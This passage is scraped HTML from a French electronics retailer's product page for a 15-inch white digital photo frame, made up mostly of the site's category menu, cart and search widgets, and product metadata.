href="https://www.hightechplace.com/jouet/schleich.html" ><span>Schleich</span></a></li></ul></li><li  class="level0 nav-10 level-top"><a href="https://www.hightechplace.com/destockage.html"  class="level-top" ><span>Déstockage</span></a></li><li  class="level0 nav-11 level-top parent"><a href="https://www.hightechplace.com/reconditionne.html"  class="level-top" ><span>Reconditionné</span></a><ul class="level0"><li  class="level1 nav-11-1 first parent"><a href="https://www.hightechplace.com/reconditionne/informatique.html" ><span>Informatique</span></a><ul class="level1"><li  class="level2 nav-11-1-1 first"><a href="https://www.hightechplace.com/reconditionne/informatique/stockage-reseau.html" ><span>Stockage Réseau</span></a></li><li  class="level2 nav-11-1-2"><a href="https://www.hightechplace.com/reconditionne/informatique/station-d-accueil-pc-portable.html" ><span>Station d'accueil PC portable</span></a></li><li  class="level2 nav-11-1-3"><a href="https://www.hightechplace.com/reconditionne/informatique/ordinateur-portable.html" ><span>Ordinateur Portable</span></a></li><li  class="level2 nav-11-1-4"><a href="https://www.hightechplace.com/reconditionne/informatique/tablette.html" ><span>Tablette</span></a></li><li  class="level2 nav-11-1-5"><a href="https://www.hightechplace.com/reconditionne/informatique/disque-dur-interne.html" ><span>Disque dur interne</span></a></li><li  class="level2 nav-11-1-6"><a href="https://www.hightechplace.com/reconditionne/informatique/serveur.html" ><span>Serveur</span></a></li><li  class="level2 nav-11-1-7"><a href="https://www.hightechplace.com/reconditionne/informatique/carte-graphique.html" ><span>Carte Graphique</span></a></li><li  class="level2 nav-11-1-8"><a href="https://www.hightechplace.com/reconditionne/informatique/ecran.html" ><span>Ecran</span></a></li><li  class="level2 nav-11-1-9"><a href="https://www.hightechplace.com/reconditionne/informatique/refroidissement-et-ventilateurs.html" ><span>Refroidissement et ventilateurs</span></a></li><li  class="level2 nav-11-1-10"><a href="https://www.hightechplace.com/reconditionne/informatique/imprimante.html" ><span>Imprimante</span></a></li><li  class="level2 nav-11-1-11"><a href="https://www.hightechplace.com/reconditionne/informatique/ordinateur-de-bureau.html" ><span>Ordinateur de bureau</span></a></li><li  class="level2 nav-11-1-12"><a href="https://www.hightechplace.com/reconditionne/informatique/switch.html" ><span>Switch</span></a></li><li  class="level2 nav-11-1-13"><a href="https://www.hightechplace.com/reconditionne/informatique/cable-cordon.html" ><span>Câble / Cordon</span></a></li><li  class="level2 nav-11-1-14"><a href="https://www.hightechplace.com/reconditionne/informatique/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-11-1-15"><a href="https://www.hightechplace.com/reconditionne/informatique/repeteur-wifi-et-point-d-acces.html" ><span>Répéteur Wifi et point d'accès</span></a></li><li  class="level2 nav-11-1-16"><a href="https://www.hightechplace.com/reconditionne/informatique/adaptateur-secteur.html" ><span>Adaptateur secteur</span></a></li><li  class="level2 nav-11-1-17"><a href="https://www.hightechplace.com/reconditionne/informatique/memoire-ram.html" ><span>Mémoire RAM</span></a></li><li  class="level2 nav-11-1-18"><a href="https://www.hightechplace.com/reconditionne/informatique/transmetteurs-reseaux.html" ><span>Transmetteurs Réseaux</span></a></li><li  class="level2 nav-11-1-19"><a href="https://www.hightechplace.com/reconditionne/informatique/alimentation.html" ><span>Alimentation</span></a></li><li  class="level2 nav-11-1-20"><a href="https://www.hightechplace.com/reconditionne/informatique/processeurs.html" ><span>Processeurs</span></a></li><li  class="level2 nav-11-1-21"><a href="https://www.hightechplace.com/reconditionne/informatique/routeur.html" ><span>Routeur</span></a></li><li  class="level2 nav-11-1-22"><a href="https://www.hightechplace.com/reconditionne/informatique/cartes-reseau-wifi.html" ><span>Cartes réseau Wifi</span></a></li><li  class="level2 nav-11-1-23"><a href="https://www.hightechplace.com/reconditionne/informatique/packs-claviers-souris.html" ><span>Packs Claviers/Souris</span></a></li><li  class="level2 nav-11-1-24"><a href="https://www.hightechplace.com/reconditionne/informatique/casques-ecouteurs.html" ><span>Casques/Ecouteurs</span></a></li><li  class="level2 nav-11-1-25"><a href="https://www.hightechplace.com/reconditionne/informatique/composants.html" ><span>Composants</span></a></li><li  class="level2 nav-11-1-26 last"><a href="https://www.hightechplace.com/reconditionne/informatique/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-11-2 parent"><a href="https://www.hightechplace.com/reconditionne/telephonie.html" ><span>Téléphonie</span></a><ul class="level1"><li  class="level2 nav-11-2-1 first"><a href="https://www.hightechplace.com/reconditionne/telephonie/accessoires-telephone-portable.html" ><span>Accessoires Téléphone portable</span></a></li><li  class="level2 nav-11-2-2"><a href="https://www.hightechplace.com/reconditionne/telephonie/telephone-portable.html" ><span>Téléphone portable</span></a></li><li  class="level2 nav-11-2-3"><a href="https://www.hightechplace.com/reconditionne/telephonie/smart-watches.html" ><span>Smart watches</span></a></li><li  class="level2 nav-11-2-4 last"><a href="https://www.hightechplace.com/reconditionne/telephonie/telephone-ip.html" ><span>Téléphone IP</span></a></li></ul></li><li  class="level1 nav-11-3 parent"><a href="https://www.hightechplace.com/reconditionne/packaging.html" ><span>Packaging</span></a><ul class="level1"><li  class="level2 nav-11-3-1 first"><a href="https://www.hightechplace.com/reconditionne/packaging/packaging-express-bags.html" ><span>Packaging Express Bags</span></a></li><li  class="level2 nav-11-3-2"><a href="https://www.hightechplace.com/reconditionne/packaging/packaging-personnalise.html" ><span>Packaging personnalisé</span></a></li><li  class="level2 nav-11-3-3"><a href="https://www.hightechplace.com/reconditionne/packaging/air-column-bags.html" ><span>Air Column Bags</span></a></li><li  class="level2 nav-11-3-4"><a href="https://www.hightechplace.com/reconditionne/packaging/zip-lock-bags.html" ><span>Zip Lock Bags</span></a></li><li  class="level2 nav-11-3-5"><a href="https://www.hightechplace.com/reconditionne/packaging/shopping-bags.html" ><span>Shopping Bags</span></a></li><li  class="level2 nav-11-3-6"><a href="https://www.hightechplace.com/reconditionne/packaging/boxes-cartons.html" ><span>Boxes - Cartons</span></a></li><li  class="level2 nav-11-3-7"><a href="https://www.hightechplace.com/reconditionne/packaging/packaging-de-detail.html" ><span>Packaging de détail</span></a></li><li  class="level2 nav-11-3-8"><a href="https://www.hightechplace.com/reconditionne/packaging/papier-d-imprimante-et-autocollants.html" ><span>Papier d'imprimante et autocollants</span></a></li><li  class="level2 nav-11-3-9 last"><a href="https://www.hightechplace.com/reconditionne/packaging/outils-packaging.html" ><span>Outils Packaging</span></a></li></ul></li><li  class="level1 nav-11-4 last"><a href="https://www.hightechplace.com/reconditionne/divers.html" ><span>Divers</span></a></li></ul></li><li  class="level0 nav-12 last level-top parent"><a href="https://www.hightechplace.com/maison.html"  class="level-top" ><span>Maison</span></a><ul class="level0"><li  class="level1 nav-12-1 first parent"><a href="https://www.hightechplace.com/maison/accessoires-robot-aspirateur.html" ><span>Accessoires Robot aspirateur</span></a><ul class="level1"><li  class="level2 nav-12-1-1 first"><a href="https://www.hightechplace.com/maison/accessoires-robot-aspirateur/xiaomi-mijia-dreame.html" ><span>Xiaomi / Mijia / Dreame</span></a></li><li  class="level2 nav-12-1-2 last"><a href="https://www.hightechplace.com/maison/accessoires-robot-aspirateur/dyson.html" ><span>Dyson</span></a></li></ul></li><li  class="level1 nav-12-2"><a href="https://www.hightechplace.com/maison/aspirateur.html" ><span>Aspirateur</span></a></li><li  class="level1 nav-12-3"><a href="https://www.hightechplace.com/maison/bricolage.html" ><span>Bricolage</span></a></li><li  class="level1 nav-12-4 parent"><a href="https://www.hightechplace.com/maison/boire-manger.html" ><span>Boire &amp; Manger</span></a><ul class="level1"><li  class="level2 nav-12-4-1 first"><a href="https://www.hightechplace.com/maison/boire-manger/verres-carafes.html" ><span>Verres &amp; Carafes</span></a></li><li  class="level2 nav-12-4-2"><a href="https://www.hightechplace.com/maison/boire-manger/couvert.html" ><span>Couvert</span></a></li><li  class="level2 nav-12-4-3"><a href="https://www.hightechplace.com/maison/boire-manger/accessoires-pour-bar-vin.html" ><span>Accessoires pour bar &amp; vin</span></a></li><li  class="level2 nav-12-4-4 last"><a href="https://www.hightechplace.com/maison/boire-manger/moulin-a-condiments.html" ><span>Moulin à condiments</span></a></li></ul></li><li  class="level1 nav-12-5"><a href="https://www.hightechplace.com/maison/cadre-photo.html" ><span>Cadre photo</span></a></li><li  class="level1 nav-12-6 parent"><a href="https://www.hightechplace.com/maison/cafe-the.html" ><span>Café &amp; Thé</span></a><ul class="level1"><li  class="level2 nav-12-6-1 first"><a href="https://www.hightechplace.com/maison/cafe-the/preparation-the-cafe.html" ><span>Préparation thé &amp; café</span></a></li><li  class="level2 nav-12-6-2"><a href="https://www.hightechplace.com/maison/cafe-the/pichet-vaisselle.html" ><span>Pichet &amp; Vaisselle</span></a></li><li  class="level2 nav-12-6-3"><a href="https://www.hightechplace.com/maison/cafe-the/bouteille-thermo.html" ><span>Bouteille thermo</span></a></li><li  class="level2 nav-12-6-4"><a href="https://www.hightechplace.com/maison/cafe-the/machine-a-capsules-et-dosettes.html" ><span>Machine à capsules et dosettes</span></a></li><li  class="level2 nav-12-6-5"><a href="https://www.hightechplace.com/maison/cafe-the/machines-a-expresso.html" ><span>Machines à expresso</span></a></li><li  class="level2 nav-12-6-6"><a href="https://www.hightechplace.com/maison/cafe-the/machine-expresso-a-levier.html" ><span>Machine expresso à levier</span></a></li><li  class="level2 nav-12-6-7"><a href="https://www.hightechplace.com/maison/cafe-the/machine-a-cafe-a-the-a-filtre.html" ><span>Machine à café/à thé à filtre</span></a></li><li  class="level2 nav-12-6-8"><a href="https://www.hightechplace.com/maison/cafe-the/emulsionneur-electronique-de-lait.html" ><span>Emulsionneur électronique de lait</span></a></li><li  class="level2 nav-12-6-9"><a href="https://www.hightechplace.com/maison/cafe-the/moulin-a-cafe.html" ><span>Moulin à café</span></a></li><li  class="level2 nav-12-6-10"><a href="https://www.hightechplace.com/maison/cafe-the/grains-de-cafe.html" ><span>Grains de café</span></a></li><li  class="level2 nav-12-6-11"><a href="https://www.hightechplace.com/maison/cafe-the/dosettes-capsules-de-cafe.html" ><span>Dosettes &amp; Capsules de café</span></a></li><li  class="level2 nav-12-6-12"><a href="https://www.hightechplace.com/maison/cafe-the/nettoyage-soin.html" ><span>Nettoyage &amp; Soin</span></a></li><li  class="level2 nav-12-6-13"><a href="https://www.hightechplace.com/maison/cafe-the/filtre-a-eau-gazeificateur.html" ><span>Filtre à eau &amp; Gazéificateur</span></a></li><li  class="level2 nav-12-6-14 last"><a href="https://www.hightechplace.com/maison/cafe-the/autres-accessoires.html" ><span>Autres accessoires</span></a></li></ul></li><li  class="level1 nav-12-7 parent"><a href="https://www.hightechplace.com/maison/covid-19-protection.html" ><span>COVID-19 - Protection</span></a><ul class="level1"><li  class="level2 nav-12-7-1 first"><a href="https://www.hightechplace.com/maison/covid-19-protection/sterilisateurs.html" ><span>Stérilisateurs</span></a></li><li  class="level2 nav-12-7-2"><a href="https://www.hightechplace.com/maison/covid-19-protection/distributeur-de-savon-gel-hydroalcoolique.html" ><span>Distributeur de savon - Gel Hydroalcoolique</span></a></li><li  class="level2 nav-12-7-3"><a href="https://www.hightechplace.com/maison/covid-19-protection/accessoires.html" ><span>Accessoires</span></a></li><li  class="level2 nav-12-7-4 last"><a href="https://www.hightechplace.com/maison/covid-19-protection/masques-gants-visieres.html" ><span>Masques - Gants - Visières</span></a></li></ul></li><li  class="level1 nav-12-8 parent"><a href="https://www.hightechplace.com/maison/cuisiner.html" ><span>Cuisiner</span></a><ul class="level1"><li  class="level2 nav-12-8-1 first"><a href="https://www.hightechplace.com/maison/cuisiner/casserole-poeles.html" ><span>Casserole &amp; Poêles</span></a></li><li  class="level2 nav-12-8-2"><a href="https://www.hightechplace.com/maison/cuisiner/ustensiles-de-cuisine.html" ><span>Ustensiles de cuisine</span></a></li><li  class="level2 nav-12-8-3"><a href="https://www.hightechplace.com/maison/cuisiner/couteaux-de-cuisine.html" ><span>Couteaux de cuisine</span></a></li><li  class="level2 nav-12-8-4"><a href="https://www.hightechplace.com/maison/cuisiner/ciseaux.html" ><span>Ciseaux</span></a></li><li  class="level2 nav-12-8-5"><a href="https://www.hightechplace.com/maison/cuisiner/rape-eminceur.html" ><span>Râpe &amp; Eminceur</span></a></li><li  class="level2 nav-12-8-6"><a href="https://www.hightechplace.com/maison/cuisiner/presser-ecraser.html" ><span>Presser &amp; Ecraser</span></a></li><li  class="level2 nav-12-8-7"><a href="https://www.hightechplace.com/maison/cuisiner/machine-a-nouilles.html" ><span>Machine à nouilles</span></a></li><li  class="level2 nav-12-8-8 last"><a href="https://www.hightechplace.com/maison/cuisiner/autres-cuisiner.html" ><span>Autres - Cuisiner</span></a></li></ul></li><li  class="level1 nav-12-9 parent"><a href="https://www.hightechplace.com/maison/fournitures-pour-animaux.html" ><span>Fournitures pour animaux</span></a><ul class="level1"><li  class="level2 nav-12-9-1 first"><a href="https://www.hightechplace.com/maison/fournitures-pour-animaux/aides-a-la-formation.html" ><span>Aides à la formation</span></a></li><li  class="level2 nav-12-9-2"><a href="https://www.hightechplace.com/maison/fournitures-pour-animaux/traqueur-d-animaux.html" ><span>Traqueur d'animaux</span></a></li><li  class="level2 nav-12-9-3"><a href="https://www.hightechplace.com/maison/fournitures-pour-animaux/distributeur-de-croquettes.html" ><span>Distributeur de croquettes</span></a></li><li  class="level2 nav-12-9-4"><a href="https://www.hightechplace.com/maison/fournitures-pour-animaux/anti-odeurs.html" ><span>Anti-odeurs</span></a></li><li  class="level2 nav-12-9-5 last"><a href="https://www.hightechplace.com/maison/fournitures-pour-animaux/fontaine-a-eau.html" ><span>Fontaine à eau</span></a></li></ul></li><li  class="level1 nav-12-10 parent"><a href="https://www.hightechplace.com/maison/gros-electromenager.html" ><span>Gros électroménager</span></a><ul class="level1"><li  class="level2 nav-12-10-1 first"><a href="https://www.hightechplace.com/maison/gros-electromenager/refrigerateur.html" ><span>Réfrigérateur</span></a></li><li  class="level2 nav-12-10-2"><a href="https://www.hightechplace.com/maison/gros-electromenager/combine-refrigerateur-congelateur.html" ><span>Combiné réfrigérateur-congélateur</span></a></li><li  class="level2 nav-12-10-3"><a href="https://www.hightechplace.com/maison/gros-electromenager/refrigerateur-americain.html" ><span>Réfrigérateur américain</span></a></li><li  class="level2 nav-12-10-4"><a href="https://www.hightechplace.com/maison/gros-electromenager/refrigerateur-encastrable.html" ><span>Réfrigérateur encastrable</span></a></li><li  class="level2 nav-12-10-5"><a href="https://www.hightechplace.com/maison/gros-electromenager/congelateur-armoire.html" ><span>Congélateur armoire</span></a></li><li  class="level2 nav-12-10-6"><a href="https://www.hightechplace.com/maison/gros-electromenager/congelateur.html" ><span>Congélateur</span></a></li><li  class="level2 nav-12-10-7"><a href="https://www.hightechplace.com/maison/gros-electromenager/hottes-aspirantes.html" ><span>Hottes aspirantes</span></a></li><li  class="level2 nav-12-10-8"><a href="https://www.hightechplace.com/maison/gros-electromenager/lave-vaisselle-pose-libre.html" ><span>Lave-vaisselle pose libre</span></a></li><li  class="level2 nav-12-10-9"><a href="https://www.hightechplace.com/maison/gros-electromenager/lave-vaisselle-encastrable.html" ><span>Lave-vaisselle encastrable</span></a></li><li  class="level2 nav-12-10-10"><a href="https://www.hightechplace.com/maison/gros-electromenager/lave-vaisselle-encastrable-avec-panneau-deco.html" ><span>Lave-vaisselle encastrable avec panneau déco</span></a></li><li  class="level2 nav-12-10-11 last"><a href="https://www.hightechplace.com/maison/gros-electromenager/lave-vaisselle-avec-panneau-decoratif.html" ><span>Lave-vaisselle avec panneau décoratif</span></a></li></ul></li><li  class="level1 nav-12-11"><a href="https://www.hightechplace.com/maison/groupe-electrogene.html" ><span>Groupe électrogène</span></a></li><li  class="level1 nav-12-12"><a href="https://www.hightechplace.com/maison/intercom.html" ><span>Intercom / Sonnette</span></a></li><li  class="level1 nav-12-13"><a href="https://www.hightechplace.com/maison/judas-oeilleton.html" ><span>Judas / Oeilleton</span></a></li><li  class="level1 nav-12-14 parent"><a href="https://www.hightechplace.com/maison/monde-de-la-patisserie.html" ><span>Monde de la pâtisserie</span></a><ul class="level1"><li  class="level2 nav-12-14-1 first last"><a href="https://www.hightechplace.com/maison/monde-de-la-patisserie/ustensiles-pour-patisserie.html" ><span>Ustensiles pour pâtisserie</span></a></li></ul></li><li  class="level1 nav-12-15"><a href="https://www.hightechplace.com/maison/panneau-solaire.html" ><span>Panneau solaire</span></a></li><li  class="level1 nav-12-16 parent"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers.html" ><span>Petits appareils ménagers</span></a><ul class="level1"><li  class="level2 nav-12-16-1 first"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/barbecue.html" ><span>Barbecue</span></a></li><li  class="level2 nav-12-16-2"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/blender-bol-mixeur.html" ><span>Blender / Bol mixeur</span></a></li><li  class="level2 nav-12-16-3"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/plaque-electrique.html" ><span>Plaque électrique</span></a></li><li  class="level2 nav-12-16-4"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/four-a-micro-ondes.html" ><span>Four à micro-ondes</span></a></li><li  class="level2 nav-12-16-5"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/cuiseur-a-vapeur.html" ><span>Cuiseur à vapeur</span></a></li><li  class="level2 nav-12-16-6"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/machine-a-pain.html" ><span>Machine à pain</span></a></li><li  class="level2 nav-12-16-7"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/robot-multifonction.html" ><span>Robot multifonction</span></a></li><li  class="level2 nav-12-16-8"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/accessoires-robot-menager.html" ><span>Accessoires - Robot ménager</span></a></li><li  class="level2 nav-12-16-9"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/hachoir-a-viande.html" ><span>Hachoir à viande</span></a></li><li  class="level2 nav-12-16-10"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/mixeur-batteur.html" ><span>Mixeur &amp; Batteur</span></a></li><li  class="level2 nav-12-16-11"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/mixeur.html" ><span>Mixeur</span></a></li><li  class="level2 nav-12-16-12"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/friteuse.html" ><span>Friteuse</span></a></li><li  class="level2 nav-12-16-13"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/oeufrier.html" ><span>Oeufrier</span></a></li><li  class="level2 nav-12-16-14"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/balance-de-menage.html" ><span>Balance de ménage</span></a></li><li  class="level2 nav-12-16-15"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/gaufrier.html" ><span>Gaufrier</span></a></li><li  class="level2 nav-12-16-16"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/ouvre-boite.html" ><span>Ouvre-boîte</span></a></li><li  class="level2 nav-12-16-17"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/trancheuse.html" ><span>Trancheuse</span></a></li><li  class="level2 nav-12-16-18"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/bouilloire.html" ><span>Bouilloire</span></a></li><li  class="level2 nav-12-16-19"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/toaster.html" ><span>Toaster</span></a></li><li  class="level2 nav-12-16-20"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/machine-de-mise-sous-vide-accessoires.html" ><span>Machine de mise sous vide &amp; Accessoires</span></a></li><li  class="level2 nav-12-16-21"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/presse-fruit.html" ><span>Presse-fruit</span></a></li><li  class="level2 nav-12-16-22"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/presse-citron.html" ><span>Presse-citron</span></a></li><li  class="level2 nav-12-16-23 last"><a href="https://www.hightechplace.com/maison/petits-appareils-menagers/autres-electromenager.html" ><span>Autres - Électroménager</span></a></li></ul></li><li  class="level1 nav-12-17"><a href="https://www.hightechplace.com/maison/repulsifs-d-insectes.html" ><span>Répulsifs d'insectes</span></a></li><li  class="level1 nav-12-18 parent"><a href="https://www.hightechplace.com/maison/sante.html" ><span>Santé</span></a><ul class="level1"><li  class="level2 nav-12-18-1 first"><a href="https://www.hightechplace.com/maison/sante/bien-etre.html" ><span>Bien-être</span></a></li><li  class="level2 nav-12-18-2 last"><a href="https://www.hightechplace.com/maison/sante/purificateur-d-air.html" ><span>Purificateur d'air</span></a></li></ul></li><li  class="level1 nav-12-19 parent"><a href="https://www.hightechplace.com/maison/to-go.html" ><span>To go</span></a><ul class="level1"><li  class="level2 nav-12-19-1 first"><a href="https://www.hightechplace.com/maison/to-go/gourde.html" ><span>Gourde</span></a></li><li  class="level2 nav-12-19-2"><a href="https://www.hightechplace.com/maison/to-go/boite-repas.html" ><span>Boîte repas</span></a></li><li  class="level2 nav-12-19-3"><a href="https://www.hightechplace.com/maison/to-go/bac-a-aliment.html" ><span>Bac à aliment</span></a></li><li  class="level2 nav-12-19-4"><a href="https://www.hightechplace.com/maison/to-go/tasse-bouteille-isotherme.html" ><span>Tasse &amp; Bouteille isotherme</span></a></li><li  class="level2 nav-12-19-5 last"><a href="https://www.hightechplace.com/maison/to-go/sacs-isothermes-glacieres.html" ><span>Sacs isothermes &amp; Glacières</span></a></li></ul></li><li  class="level1 nav-12-20 last"><a href="https://www.hightechplace.com/maison/ventilateurs.html" ><span>Ventilateurs</span></a></li></ul></li>    </ul>
</nav>
				<div class="menu-button"><i class="fa fa-bars"></i>Menu</div>
				<div class="quick-access">
	                <div class="top-cart">
    <div class="block-title no-items">
        <a id="cartHeader" href="#">
			<span class="title-cart">
									<i class="fa fa-shopping-cart"></i>
													Panier																		<span class="cart-divider">&nbsp;</span>
										0							</span>
		</a>
    </div>
    <div id="topCartContent" class="block-content" style="display:none;">
		<ol class="color-box">
			<li class="item first odd"></li>
			<li class="item even"></li>
			<li class="item odd"></li>
			<li class="item even"></li>
			<li class="item odd"></li>
			<li class="item even"></li>
			<li class="item odd last"></li>
		</ol>
        <div class="inner-wrapper">                            <p class="cart-empty">
                Votre panier est vide.            </p>
                        </div>
    </div>
<script type="text/javascript">
	/* Top Cart */
	topCart();
</script>
</div>	                
					<form id="search_mini_form" action="https://www.hightechplace.com/catalogsearch/result/" method="get">
    <div class="form-search">
        <div class="indent">
            <label for="search">Rechercher :</label>
            <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
            <button type="submit" title="Chercher" class="button"><span><span>Chercher</span></span></button>
            <div id="search_autocomplete" class="search-autocomplete"></div>
            <script type="text/javascript">
            //<![CDATA[
                var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Rechercher...');
                searchForm.initAutocomplete('https://www.hightechplace.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
            //]]>
            </script>
        </div>
    </div>
</form>					<div class="clear"></div>
				</div>
				   
					
	           <div class="clear"></div>
	        </div>
	        
	    
	        <div class="clear"></div>
	    </div>
    </div>
	<div class="header-toolbar-wrapper">
		<div class="container_12">
			<div class="grid_12">
				<div class="header-toolbar">
					<ul class="links">
                        <li class="first" ><a href="https://www.hightechplace.com/customer/account/" title="Mon compte" class="top-link-account">Mon compte</a></li>
                                <li ><a href="https://www.hightechplace.com/wishlist/" title="Ma liste d'envies" class="top-link-wishlist">Ma liste d'envies</a></li>
                                <li ><a href="https://www.hightechplace.com/onepagecheckout/" title="Commander" class="top-link-checkout">Commander</a></li>
                                <li class=" last" ><a href="https://www.hightechplace.com/customer/account/login/" title="Connexion" class="top-link-login">Connexion</a></li>
            </ul>
						<div class="form-language">
	<label for="select-language">Votre langue :</label>			    		        <a href="https://www.hightechplace.com/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html?___store=english&amp;___from_store=default"><img src="https://www.hightechplace.com/skin/frontend/flatshop/default/images/lang/English.png"  alt="English" /></a>
		    		        <a href="https://www.hightechplace.com/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html?___store=default&amp;___from_store=default"><img src="https://www.hightechplace.com/skin/frontend/flatshop/default/images/lang/France.png"  alt="France" /></a>
		    		</div>
					<div class="form-currency">
    <label for="select-currency">Votre devise</label>            <select id="select-currency" name="currency" title="Votre devise" onchange="setLocation(this.value)">
                    <option value="https://www.hightechplace.com/directory/currency/switch/currency/SEK/uenc/[base64],,/">
                couronne suédoise - SEK            </option>
                    <option value="https://www.hightechplace.com/directory/currency/switch/currency/EUR/uenc/[base64],,/" selected="selected">
                euro - EUR            </option>
                    <option value="https://www.hightechplace.com/directory/currency/switch/currency/CHF/uenc/[base64],,/">
                franc suisse - CHF            </option>
                    <option value="https://www.hightechplace.com/directory/currency/switch/currency/GBP/uenc/[base64],,/">
                livre sterling - GBP            </option>
                </select>
    </div>
					<div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
	</div>
					
	<script type="application/ld+json">{ "@context" : "http://schema.org","@type" : "Organization","name" : "High-Tech Place","url" : "https://www.hightechplace.com/", "logo" : "https://www.hightechplace.com/media/images/default/HTP_3.png", "sameAs" : [ "https://www.facebook.com/hightechplace","https://twitter.com/HIGHTECHPLACE","https://plus.google.com/+Hightechplace"]}</script>
	

</header>
<div class="content-wrapper cubes ">
    <div class="home-page-wrapper">
		<div class="container_12">
			<div class="breadcrumbs-wrapper">
	<div class="grid_12">
				<nav class="breadcrumbs">
			<ul xmlns:v="http://rdf.data-vocabulary.org/#" >
									<li class="home" typeof="v:Breadcrumb" >
											<a href="https://www.hightechplace.com/" title="Home" rel="v:url" property="v:title" >Home</a>
																<span>&#8226; </span>
										</li>
									<li class="category1092" typeof="v:Breadcrumb" >
											<a href="https://www.hightechplace.com/image-son.html" title="Image &amp; Son" rel="v:url" property="v:title" >Image &amp; Son</a>
																<span>&#8226; </span>
										</li>
									<li class="category1160" typeof="v:Breadcrumb" >
											<a href="https://www.hightechplace.com/image-son/cadre-photo-numerique.html" title="Cadre photo numérique" rel="v:url" property="v:title" >Cadre photo numérique</a>
																<span>&#8226; </span>
										</li>
									<li class="category1408" typeof="v:Breadcrumb" >
											<a href="https://www.hightechplace.com/image-son/cadre-photo-numerique/cadre-numerique-11-a-15-pouces.html" title="Cadre numérique 11 à 15 pouces" rel="v:url" property="v:title" >Cadre numérique 11 à 15 pouces</a>
																<span>&#8226; </span>
										</li>
									<li class="current" typeof="v:Breadcrumb" >
											<strong rel="v:child" property="v:title" >Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc)</strong>
															</li>
							</ul>
		</nav>
		<!--<div class="clear"></div>-->
	</div>
	<div class="clear"></div>
</div>
		</div>
		<div class="main-container col1-layout">
			<div class="col-main">
								
<!-- MSEMANTIC 1.2.6.5 begin -->

<!-- MSEMANTIC end. http://www.msemantic.com -->





<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>

<div class="product-view " itemtype="http://schema.org/Product" itemscope >

    <div class="container_12">
		<div class="grid_12">
			<div class="product-essential">
											<div class="grid_9 alpha">
						<div class="main-product-box">
										<div class="product-name" >
							<h1 style="margin-left:1em;margin-right:1em;width:95%;" itemprop="name" ><b>Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc)</b></h1>
					</div>
										<div class="no-display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					 <div itemprop="hasMerchantReturnPolicy" itemtype="https://schema.org/MerchantReturnPolicy" itemscope>
          <meta itemprop="applicableCountry" content="FR" />
          <meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
          <meta itemprop="merchantReturnDays" content="14" />
          <meta itemprop="returnMethod" content="https://schema.org/ReturnByMail" />
          <meta itemprop="returnFees" content="https://schema.org/ReturnFeesCustomerResponsibility" />
        </div>
     				<span itemprop="price">139.99  </span>

<div
    data-pp-message
    data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
    data-pp-style-text-color="black"
    data-pp-amount="10">
</div>

     				<meta itemprop="priceCurrency" content="EUR"> 
     				<link itemprop="availability" href="http://schema.org/InStock" />
     				<meta itemprop="gtin" content="6922647148133" />
     				<meta itemprop="url" content="https://www.hightechplace.com/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html" />
					</div>
										<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        				<meta itemprop="name" content="High-Tech Place" />
      			</div>
      			<span class="no-display" itemprop="color"></span>
<!--<span class="no-display" itemprop="brand" itemscope itemtype="http://schema.org/Organization"><span class="no-display" itemprop="name"></span></span>-->
<span class="no-display" itemprop="weight" itemscope itemtype="http://schema.org/QuantitativeValue"><span class="no-display" itemprop="value">1.8400</span></span>					
					

					
											<div style="width:59%;" class="grid_4 productpage_medium alpha product-img-box">
						   <div class="product-image">
